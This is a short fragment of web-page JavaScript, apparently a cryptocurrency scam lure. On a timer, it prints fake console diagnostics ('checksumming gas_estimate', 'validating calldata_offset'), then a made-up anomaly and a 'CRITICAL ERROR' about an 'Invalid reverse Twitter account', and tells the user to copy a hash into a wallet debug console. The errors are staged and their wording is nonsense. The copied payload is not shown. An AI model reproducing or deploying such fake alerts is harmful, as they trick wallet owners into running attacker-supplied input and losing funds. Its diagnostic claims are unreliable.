
  console.log("%c[CHECKSUMMING] ga
s_estimate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calld
ata_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] call
data_offset...", "color:#9ca3a
f;");

  console.warn("Anomaly detected a
t 0xaec90626 inside Invalid revers
e Twitter account provided");

  console.error("CRITICAL ERROR: M
anual patch required for Invalid r
everse Twitter account provided");

  console.log("%c[FIX]: Copy this 
hash to wallet debug console.", "c
olor:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH